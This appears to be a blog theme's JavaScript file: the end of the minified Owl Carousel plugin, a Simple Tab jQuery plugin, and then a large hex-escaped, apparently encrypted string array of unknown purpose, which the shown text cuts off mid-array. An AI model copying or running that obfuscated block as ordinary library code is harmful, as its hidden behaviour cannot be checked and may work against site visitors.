(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab no-transition").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){$('html, body').animate({scrollTop: ($(window).scrollTop() + 1) + 'px'}, 300);var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


var _0x1a02=['\x77\x37\x62\x43\x71\x73\x4b\x67\x77\x71\x55\x2b\x77\x6f\x58\x44\x70\x42\x4c\x43\x6f\x73\x4b\x37\x55\x67\x39\x73\x66\x42\x76\x43\x75\x42\x6b\x77\x77\x6f\x6b\x56\x46\x38\x4f\x4b\x77\x70\x37\x44\x70\x30\x33\x43\x71\x52\x6f\x6e\x58\x48\x35\x45\x77\x37\x37\x43\x73\x53\x5a\x78\x53\x33\x6f\x54\x4a\x73\x4f\x4b\x49\x42\x68\x34\x54\x73\x4b\x4c\x46\x55\x46\x6d\x62\x68\x64\x73\x4c\x79\x58\x44\x67\x38\x4f\x43\x4d\x73\x4b\x65\x77\x6f\x4d\x4c\x77\x36\x45\x30\x77\x70\x44\x43\x71\x73\x4f\x32\x77\x70\x4e\x63\x77\x37\x45\x30\x49\x63\x4b\x51\x77\x34\x50\x44\x76\x48\x45\x4b\x77\x72\x4e\x54\x53\x46\x50\x44\x73\x63\x4f\x73\x4c\x48\x6b\x47\x77\x36\x52\x48\x77\x34\x58\x43\x69\x56\x2f\x44\x76\x54\x6a\x44\x69\x73\x4b\x4d\x50\x32\x58\x43\x70\x32\x54\x44\x76\x52\x2f\x44\x68\x63\x4f\x50\x77\x6f\x41\x32\x48\x73\x4f\x77\x77\x36\x5a\x73\x77\x34\x30\x4a\x58\x69\x73\x6a\x66\x6a\x48\x43\x6c\x6c\x54\x44\x68\x51\x74\x47\x77\x36\x59\x61\x77\x6f\x6f\x6a\x77\x37\x44\x43\x68\x63\x4f\x6e\x77\x36\x44\x43\x74\x63\x4b\x4a\x77\x36\x46\x34\x77\x36\x63\x34\x43\x63\x4b\x71\x77\x71\x31\x68\x77\x36\x59\x70\x64\x38\x4f\x2b\x77\x72\x6f\x51\x77\x70\x31\x42\x77\x6f\x7a\x43\x69\x38\x4b\x6b\x77\x35\x6a\x44\x6f\x31\x39\x57\x47\x4d\x4f\x43\x77\x35\x54\x43\x6b\x4d\x4f\x62\x77\x6f\x49\x6d\x77\x70\x6e\x44\x76\x4d\x4f\x76\x77\x6f\x38\x65\x77\x6f\x55\x45\x49\x45\x72\x44\x71\x63\x4f\x64\x77\x70\x67\x68\x43\x47\x45\x39\x77\x37\x2f\x44\x71\x51\x46\x67\x77\x72\x55\x67\x51\x4d\x4f\x47\x77\x70\x44\x44\x6c\x38\x4f\x64\x77\x34\x4a\x2f\x4d\x42\x66\x44\x6b\x4d\x4b\x30\x77\x35\x31\x4a\x77\x34\x55\x7a\x77\x36\x4d\x48\x77\x37\x50\x44\x6b\x38\x4f\x69\x65\x4d\x4f\x4e\x54\x73\x4f\x65\x77\x71\x4c\x43\x6a\x63\x4b\x68\x77\x36\x6f\x42\x46\x33\x55\x4d\x77\x35\x72\x43\x6f\x38\x4f\x59\x4b\x48\x6c\x51\x77\x37\x73\x77\x77\x37\x5a\x32\x41\x6c\x44\x43\x76\x45\x39\x32\x64\x6b\x4c\x44\x76\x38\x4b\x35\x52\x54\x6f\x4b\x77\x34\x50\x44\x69\x38\x4f\x2f\x59\x46\x50\x43\x6f\x6b\x33\x44\x6c\x4d\x4f\x61\x77\x36\x46\x6c\x77\x72\x64\x71\x77\x70\x59\x71\x65\x63\x4f\x62\x77\x6f\x64\x44\x77\x34\x72\x44\x68\x6c\x66\x44\x73\x4d\x4b\x54\x77\x71\x6a\x44\x72\x7a\x55\x31\x77\x35\x4c\x43\x67\x73\x4b\x34\x63\x46\x76\x44\x72\x63\x4f\x43\x4f\x67\x74\x6f\x77\x34\x78\x4a\x77\x70\x6c\x50\x50\x73\x4b\x58\x52\x32\x6b\x4b\x77\x35\x41\x46\x43\x4d\x4b\x44\x63\x51\x48\x44\x75\x73\x4b\x56\x77\x36\x67\x78\x77\x34\x38\x63\x77\x70\x56\x53\x77\x6f\x66\x44\x6c\x57\x50\x44\x69\x68\x6b\x62\x41\x68\x77\x45\x48\x6e\x76\x43\x74\x67\x62\x44\x71\x38\x4b\x4c\x77\x71\x6e\x44\x71\x63\x4b\x64\x77\x72\x48\x44\x6a\x63\x4b\x65\x77\x35\x72\x44\x67\x45\x54\x43\x6c\x63\x4b\x34\x64\x38\x4b\x66\x4b\x48\x31\x49\x48\x63\x4f\x58\x51\x4d\x4b\x44\x61\x73\x4f\x73\x49\x63\x4f\x72\x77\x71\x66\x43\x69\x32\x63\x38\x77\x37\x44\x44\x6a\x69\x64\x58\x49\x38\x4b\x30\x52\x4d\x4b\x66\x77\x37\x49\x6b\x4c\x4d\x4f\x4a\x77\x71\x67\x32\x49\x38\x4f\x46\x41\x44\x6b\x4f\x77\x34\x77\x31\x77\x6f\x67\x4b\x62\x63\x4b\x65\x77\x70\x56\x47\x77\x35\x5a\x59\x77\x71\x6c\x48\x66\x45\x4a\x52\x77\x37\x45\x39\x42\x7a\x37\x43\x74\x63\x4b\x59\x66\x4d\x4b\x47\x56\x56\x58\x43\x6e\x4d\x4f\x37\x48\x6a\x54\x44\x67\x38\x4f\x31\x64\x38\x4f\x65\x55\x31\x56\x4d\x66\x73\x4f\x64\x4f\x63\x4b\x57\x54\x30\x48\x44\x67\x7a\x52\x4c\x53\x73\x4f\x4f\x62\x63\x4b\x68\x77\x34\x39\x6b\x77\x70\x35\x4d\x5a\x53\x5a\x47\x77\x6f\x34\x30\x4f\x68\x37\x44\x73\x73\x4b\x67\x77\x37\x37\x43\x76\x4d\x4b\x63\x77\x6f\x6b\x2f\x4d\x38\x4b\x79\x66\x30\x5a\x75\x4d\x77\x67\x74\x77\x34\x74\x54\x77\x34\x58\x44\x76\x41\x68\x53\x4f\x38\x4b\x68\x77\x35\x42\x67\x77\x6f\x74\x54\x77\x34\x5a\x6d\x58\x6c\x44\x43\x6a\x4d\x4f\x77\x49\x38\x4f\x59\x4a\x51\x31\x78\x54\x73\x4f\x35\x61\x31\x2f\x43\x6c\x4d\x4f\x5a\x77\x72\x48\x44\x73\x69\x44\x43\x6d\x6d\x49\x42\x77\x6f\x50\x44\x74\x58\x72\x43\x71\x38\x4b\x77\x77\x35\x39\x55\x62\x6b\x6e\x44\x6d\x73\x4f\x38\x77\x72\x4d\x64\x77\x70\x78\x7a\x4b\x6c\x54\x44\x6d\x4d\x4f\x6a\x77\x34\x72\x44\x76\x6e\x5a\x6a\x48\x73\x4f\x78\x77\x36\x46\x7a\x77\x6f\x67\x6b\x4e\x38\x4b\x39\x77\x70\x54\x43\x6c\x38\x4b\x67\x77\x35\x54\x43\x68\x53\x67\x2f\x4d\x4d\x4b\x44\x56\x7a\x39\x35\x61\x63\x4b\x43\x77\x6f\x2f\x44\x74\x48\x2f\x43\x74\x58\x6a\x43\x6c\x4d\x4b\x2f\x47\x57\x70\x36\x66\x73\x4b\x35\x77\x70\x4c\x43\x70\x46\x59\x68\x55\x63\x4f\x71\x77\x71\x76\x43\x68\x7a\x4e\x6b\x77\x71\x46\x61\x77\x37\x44\x43\x68\x33\x33\x44\x76\x38\x4b\x37\x77\x70\x6b\x5a\x59\x53\x62\x44\x75\x38\x4b\x78\x77\x34\x6b\x47\x77\x6f\x48\x43\x68\x38\x4b\x77\x47\x67\x62\x44\x6d\x38\x4f\x70\x77\x71\x51\x50\x45\x67\x48\x43\x71\x51\x6e\x43\x6e\x38\x4f\x67\x77\x6f\x49\x50\x77\x70\x74\x62\x42\x63\x4b\x2f\x77\x70\x68\x62\x77\x70\x49\x39\x66\x38\x4f\x65\x4d\x63\x4f\x4c\x77\x6f\x55\x71\x77\x35\x45\x37\x58\x6e\x54\x44\x76\x47\x37\x43\x70\x31\x54\x44\x70\x47\x63\x57\x50\x53\x6f\x6c\x77\x71\x66\x44\x67\x53\x48\x43\x75\x78\x72\x43\x73\x68\x45\x58\x66\x38\x4b\x33\x63\x38\x4f\x69\x77\x71\x4c\x44\x73\x46\x35\x6d\x4b\x6c\x62\x43\x74\x63\x4f\x4b\x44\x73\x4b\x44\x65\x4d\x4f\x59\x44\x4d\x4f\x59\x77\x36\x2f\x43\x6f\x38\x4f\x63\x77\x72\x6a\x43\x75\x55\x6e\x43\x74\x30\x64\x49\x77\x72\x7a\x44\x6d\x4d\x4f\x41\x4e\x38\x4b\x63\x4e\x38\x4f\x38\x77\x72\x49\x70\x77\x35\x66\x44\x6d\x73\x4f\x61\x4d\x63\x4f\x53\x55\x38\x4f\x39\x66\x38\x4b\x5a\x64\x63\x4b\x49\x77\x36\x6f\x6e\x4f\x4d\x4f\x51\x77\x36\x35\x32\x54\x6a\x4e\x38\x77\x6f\x6c\x78\x56\x4d\x4f\x56\x77\x71\x6b\x73\x62\x73\x4b\x4b\x50\x73\x4f\x7a\x4d\x67\x4d\x43\x77\x6f\x66\x43\x68\x73\x4f\x62\x50\x63\x4f\x2b\x45\x32\x6b\x62\x77\x36\x72\x43\x74\x63\x4f\x45\x77\x37\x50\x43\x71\x4d\x4b\x48\x4c\x38\x4b\x6d\x43\x31\x44\x43\x6c\x44\x6c\x4c\x53\x57\x52\x4d\x77\x72\x7a\x44\x6c\x73\x4f\x66\x56\x38\x4f\x44\x5a\x63\x4f\x78\x77\x71\x46\x44\x63\x31\x52\x64\x77\x36\x6e\x43\x72\x32\x72\x44\x75\x52\x54\x43\x69\x73\x4b\x61\x77\x36\x4d\x33\x57\x79\x64\x79\x77\x70\x70\x67\x77\x35\x64\x69\x77\x71\x38\x56\x77\x37\x62\x43\x73\x38\x4b\x67\x77\x6f\x44\x44\x73\x45\x38\x41\x77\x71\x76\x43\x76\x6a\x73\x38\x77\x70\x6b\x5a\x4e\x79\x72\x44\x69\x73\x4b\x37\x4b\x38\x4f\x61\x4c\x38\x4b\x53\x77\x71\x51\x55\x77\x34\x31\x47\x77\x36\x4d\x52\x77\x36\x5a\x31\x77\x71\x76\x44\x69\x77\x50\x44\x6a\x38\x4f\x77\x77\x35\x63\x66\x77\x36\x56\x34\x46\x6a\x4d\x32\x55\x38\x4b\x76\x42\x38\x4f\x6e\x4f\x73\x4b\x58\x77\x36\x55\x56\x65\x63\x4b\x6a\x55\x63\x4f\x2b\x77\x70\x37\x43\x68\x47\x64\x31\x49\x31\x7a\x44\x6d\x77\x4c\x44\x73\x6b\x49\x76\x46\x38\x4f\x35\x45\x31\x78\x48\x52\x63\x4b\x4b\x41\x4d\x4b\x37\x65\x30\x56\x52\x50\x7a\x2f\x43\x6c\x63\x4f\x4c\x58\x38\x4f\x65\x77\x6f\x54\x44\x76\x4d\x4f\x61\x56\x4d\x4f\x4e\x4a\x31\x6b\x56\x77\x36\x66\x44\x6c\x63\x4b\x31\x77\x34\x63\x4a\x77\x70\x6e\x43\x6e\x73\x4b\x66\x66\x63\x4b\x4a\x77\x6f\x68\x72\x62\x73\x4b\x67\x77\x71\x67\x52\x77\x71\x4c\x43\x67\x4d\x4f\x54\x55\x73\x4b\x79\x4d\x38\x4b\x67\x77\x71\x77\x6f\x57\x52\x50\x44\x75\x32\x42\x6c\x49\x47\x58\x43\x6b\x6a\x68\x76\x4f\x63\x4f\x45\x77\x6f\x2f\x43\x75\x38\x4b\x35\x45\x69\x62\x43\x6f\x4d\x4f\x45\x77\x37\x34\x49\x58\x67\x73\x7a\x47\x41\x78\x62\x77\x70\x33\x43\x6d\x73\x4f\x39\x77\x37\x68\x56\x4b\x38\x4f\x56\x77\x70\x74\x67\x45\x7a\x4c\x43\x6c\x41\x4d\x53\x77\x6f\x7a\x43\x6a\x54\x72\x44\x6f\x63\x4b\x63\x50\x69\x5a\x2f\x4b\x43\x33\x43\x73\x48\x2f\x43\x67\x57\x4c\x44\x6e\x4d\x4f\x39\x55\x73\x4f\x57\x63\x43\x4d\x7a\x48\x41\x4a\x4e\x77\x35\x38\x71\x77\x6f\x6e\x43\x73\x63\x4b\x6d\x77\x36\x6f\x62\x77\x37\x58\x44\x6c\x73\x4b\x4b\x55\x38\x4b\x37\x51\x30\x66\x43\x6f\x47\x64\x79\x77\x71\x62\x44\x73\x38\x4b\x79\x61\x73\x4f\x43\x63\x33\x6a\x44\x73\x38\x4b\x4d\x44\x51\x39\x51\x57\x43\x45\x35\x77\x71\x34\x6f\x49\x73\x4f\x6b\x66\x47\x6f\x4b\x59\x73\x4f\x64\x45\x38\x4f\x4a\x77\x70\x33\x43\x76\x63\x4b\x36\x77\x72\x58\x43\x6b\x32\x7a\x44\x67\x73\x4b\x66\x77\x35\x45\x47\x77\x37\x6a\x44\x6c\x54\x49\x6e\x65\x55\x50\x44\x6e\x32\x64\x79\x77\x34\x37\x44\x6c\x63\x4b\x77\x77\x36\x63\x62\x65\x41\x38\x77\x46\x54\x76\x43\x68\x54\x2f\x44\x6a\x68\x34\x62\x43\x73\x4b\x43\x58\x46\x51\x79\x52\x53\x6e\x43\x71\x4d\x4b\x53\x65\x31\x52\x78\x51\x73\x4b\x6a\x61\x68\x4c\x43\x73\x4d\x4f\x44\x77\x71\x66\x43\x6c\x38\x4f\x54\x57\x44\x6f\x63\x77\x6f\x6e\x44\x70\x58\x73\x41\x4a\x32\x74\x7a\x77\x72\x77\x67\x77\x34\x6c\x54\x77\x6f\x66\x43\x6f\x38\x4b\x51\x77\x6f\x48\x44\x6e\x32\x62\x44\x6e\x57\x5a\x7a\x77\x34\x4c\x43\x71\x42\x33\x43\x73\x51\x67\x69\x77\x37\x4e\x77\x77\x72\x6b\x48\x50\x48\x38\x4b\x77\x35\x50\x44\x6c\x38\x4b\x58\x77\x35\x7a\x44\x6f\x4d\x4b\x4f\x77\x72\x54\x43\x74\x4d\x4f\x46\x77\x34\x50\x44\x6d\x73\x4f\x4b\x56\x63\x4f\x4d\x77\x6f\x59\x69\x77\x70\x4c\x44\x70\x67\x78\x59\x59\x63\x4b\x4d\x77\x37\x37\x44\x74\x73\x4f\x6f\x77\x36\x77\x4b\x41\x38\x4f\x51\x59\x46\x6f\x53\x77\x36\x37\x44\x6d\x73\x4b\x71\x48\x57\x6e\x44\x67\x63\x4b\x34\x61\x73\x4b\x6b\x48\x38\x4f\x45\x53\x6b\x74\x59\x77\x34\x52\x4a\x77\x71\x76\x43\x70\x38\x4b\x6c\x77\x70\x6c\x5a\x77\x70\x2f\x43\x6c\x38\x4f\x6d\x4d\x38\x4b\x6b\x4c\x43\x73\x2b\x61\x4d\x4f\x38\x77\x70\x70\x48\x5a\x73\x4b\x56\x77\x36\x48\x44\x6a\x63\x4f\x78\x51\x4d\x4b\x56\x77\x72\x4e\x66\x4d\x73\x4f\x39\x77\x71\x58\x43\x6e\x73\x4f\x6f\x77\x34\x38\x4f\x58\x73\x4f\x48\x77\x6f\x78\x42\x41\x68\x77\x32\x50\x54\x72\x43\x6e\x42\x56\x51\x59\x73\x4f\x70\x57\x38\x4b\x4a\x77\x36\x6e\x43\x69\x38\x4f\x73\x45\x73\x4b\x55\x65\x4d\x4b\x78\x77\x72\x70\x52\x58\x51\x34\x4b\x43\x38\x4b\x30\x77\x72\x54\x44\x73\x73\x4f\x68\x77\x71\x34\x67\x49\x63\x4f\x31\x77\x37\x2f\x44\x69\x63\x4f\x37\x77\x72\x30\x75\x77\x36\x76\x43\x67\x52\x4c\x44\x74\x6e\x62\x43\x6b\x63\x4b\x39\x77\x72\x46\x77\x77\x72\x74\x54\x77\x6f\x62\x44\x75\x63\x4f\x68\x77\x6f\x7a\x43\x75\x32\x72\x44\x72\x63\x4f\x38\x77\x34\x4c\x43\x74\x46\x33\x43\x76\x63\x4b\x41\x48\x7a\x63\x48\x77\x6f\x6c\x38\x46\x63\x4f\x2f\x4e\x6d\x48\x43\x6e\x68\x6a\x44\x6d\x63\x4b\x4d\x5a\x63\x4b\x66\x4f\x47\x6f\x43\x77\x70\x37\x44\x6d\x73\x4f\x6c\x53\x4d\x4f\x42\x77\x37\x33\x44\x67\x73\x4f\x48\x77\x34\x37\x43\x6a\x6a\x70\x72\x52\x73\x4f\x63\x77\x71\x37\x43\x75\x6d\x66\x44\x6c\x73\x4f\x65\x4d\x38\x4b\x64\x77\x71\x58\x43\x71\x52\x6f\x77\x51\x68\x67\x6a\x64\x52\x45\x5a\x77\x72\x76\x43\x6e\x63\x4b\x79\x77\x6f\x6e\x43\x73\x44\x6c\x54\x77\x72\x74\x31\x77\x70\x62\x43\x72\x58\x6a\x43\x6a\x63\x4f\x4a\x45\x73\x4f\x51\x65\x6b\x51\x76\x77\x36\x70\x45\x77\x70\x58\x44\x6d\x73\x4f\x66\x77\x6f\x66\x43\x6f\x4d\x4f\x5a\x77\x36\x33\x43\x69\x4d\x4b\x49\x45\x63\x4f\x6d\x77\x70\x48\x44\x74\x6a\x6c\x61\x4c\x73\x4f\x68\x55\x73\x4b\x34\x77\x35\x50\x44\x6a\x32\x48\x43\x6b\x47\x37\x44\x6e\x73\x4b\x58\x5a\x43\x76\x43\x76\x4d\x4f\x44\x52\x57\x46\x5a\x77\x72\x73\x4f\x4d\x73\x4b\x38\x77\x6f\x66\x44\x75\x38\x4f\x62\x77\x34\x66\x43\x72\x73\x4f\x33\x77\x37\x41\x43\x4e\x4d\x4f\x6a\x77\x6f\x76\x44\x72\x63\x4b\x30\x4f\x4d\x4b\x48\x77\x35\x35\x70\x50\x53\x45\x71\x77\x36\x72\x43\x72\x52\x6c\x36\x77\x72\x6e\x43\x74\x4d\x4f\x47\x66\x63\x4f\x33\x77\x70\x72\x43\x71\x44\x72\x44\x6d\x6b\x50\x43\x69\x38\x4b\x2f\x77\x36\x48\x43\x67\x38\x4f\x35\x77\x6f\x63\x62\x77\x36\x37\x44\x6b\x4d\x4f\x70\x58\x4d\x4f\x53\x48\x31\x76\x43\x76\x4d\x4b\x65\x77\x71\x31\x51\x77\x70\x37\x44\x6a\x47\x37\x43\x68\x46\x48\x44\x74\x38\x4b\x38\x46\x51\x52\x46\x63\x31\x4a\x35\x77\x37\x56\x57\x58\x38\x4f\x4d\x57\x46\x4d\x7a\x77\x71\x44\x44\x69\x57\x4a\x73\x4f\x48\x52\x62\x41\x43\x74\x41\x4c\x58\x5a\x4f\x44\x38\x4b\x37\x77\x71\x44\x44\x70\x73\x4f\x4e\x63\x38\x4f\x45\x77\x70\x50\x43\x6f\x6b\x68\x6d\x53\x7a\x62\x43\x6f\x38\x4f\x57\x59\x4d\x4f\x57\x51\x48\x66\x43\x70\x43\x46\x71\x49\x41\x54\x44\x76\x6c\x30\x61\x77\x34\x31\x32\x45\x4d\x4f\x75\x47\x38\x4f\x37\x77\x34\x73\x63\x77\x71\x7a\x43\x6d\x33\x51\x4a\x4c\x63\x4f\x55\x77\x35\x72\x44\x69\x38\x4f\x48\x77\x71\x62\x43\x6f\x73\x4b\x38\x4e\x73\x4b\x52\x53\x54\x56\x71\x77\x70\x6c\x67\x77\x70\x6f\x52\x51\x63\x4b\x6d\x77\x71\x5a\x68\x77\x72\x42\x2b\x77\x70\x44\x43\x6e\x31\x34\x51\x4e\x4d\x4f\x35\x4f\x78\x42\x37\x77\x37\x66\x44\x67\x52\x33\x44\x6e\x73\x4b\x4e\x44\x38\x4b\x7a\x77\x70\x62\x43\x6b\x58\x62\x44\x6a\x42\x66\x43\x70\x38\x4b\x69\x51\x31\x70\x36\x77\x36\x37\x43\x76\x38\x4f\x4d\x66\x63\x4f\x51\x77\x70\x66\x44\x6c\x73\x4f\x49\x4a\x38\x4f\x61\x49\x44\x51\x4f\x77\x72\x34\x4e\x4b\x43\x2f\x44\x69\x63\x4f\x30\x59\x69\x63\x34\x48\x4d\x4f\x69\x66\x73\x4b\x63\x66\x4d\x4b\x6e\x77\x35\x4c\x43\x74\x38\x4b\x45\x77\x35\x77\x6d\x77\x70\x6a\x43\x6b\x73\x4b\x4b\x5a\x63\x4b\x71\x52\x6d\x4e\x53\x5a\x63\x4f\x75\x77\x37\x4c\x44\x71\x69\x37\x43\x76\x73\x4b\x4e\x48\x67\x72\x43\x76\x6e\x55\x54\x77\x71\x33\x44\x71\x52\x6a\x43\x6c\x54\x7a\x43\x71\x30\x67\x47\x42\x78\x6e\x44\x71\x43\x6b\x57\x4d\x69\x6b\x61\x77\x36\x70\x61\x77\x35\x68\x38\x57\x52\x30\x55\x77\x36\x39\x6d\x49\x6d\x37\x43\x76\x38\x4f\x48\x77\x34\x6e\x43\x6d\x4d\x4b\x47\x43\x6e\x62\x44\x74\x33\x59\x4f\x4a\x4d\x4b\x6f\x77\x36\x31\x68\x63\x63\x4b\x33\x77\x37\x50\x43\x68\x63\x4f\x73\x57\x38\x4b\x66\x42\x38\x4f\x42\x77\x37\x4c\x44\x70\x4d\x4f\x78\x52\x63\x4f\x39\x77\x70\x30\x34\x57\x73\x4f\x64\x63\x52\x58\x44\x71\x73\x4f\x56\x77\x35\x63\x6c\x57\x55\x4c\x44\x70\x56\x74\x50\x44\x79\x50\x44\x73\x58\x52\x58\x41\x73\x4b\x7a\x62\x45\x70\x35\x77\x36\x44\x43\x6d\x73\x4f\x58\x77\x34\x76\x43\x6d\x38\x4b\x79\x77\x36\x34\x6c\x77\x35\x64\x70\x77\x6f\x4c\x43\x69\x57\x4c\x44\x68\x4d\x4b\x32\x63\x79\x44\x44\x6e\x58\x39\x34\x77\x70\x44\x44\x6d\x63\x4f\x5a\x77\x36\x44\x43\x71\x63\x4f\x72\x77\x6f\x48\x44\x72\x54\x59\x50\x58\x79\x68\x63\x77\x6f\x41\x76\x77\x37\x51\x30\x56\x6a\x6a\x43\x6d\x52\x44\x43\x68\x73\x4f\x79\x43\x73\x4f\x43\x77\x37\x51\x51\x52\x7a\x59\x67\x77\x71\x2f\x43\x73\x68\x62\x43\x70\x79\x77\x51\x77\x6f\x52\x56\x4a\x63\x4f\x47\x52\x63\x4b\x6d\x62\x63\x4f\x61\x41\x73\x4b\x5a\x77\x34\x54\x43\x74\x52\x38\x36\x58\x67\x6a\x43\x6f\x73\x4b\x49\x4a\x52\x56\x4c\x61\x73\x4f\x4a\x64\x4d\x4b\x70\x50\x53\x6e\x44\x67\x31\x7a\x43\x68\x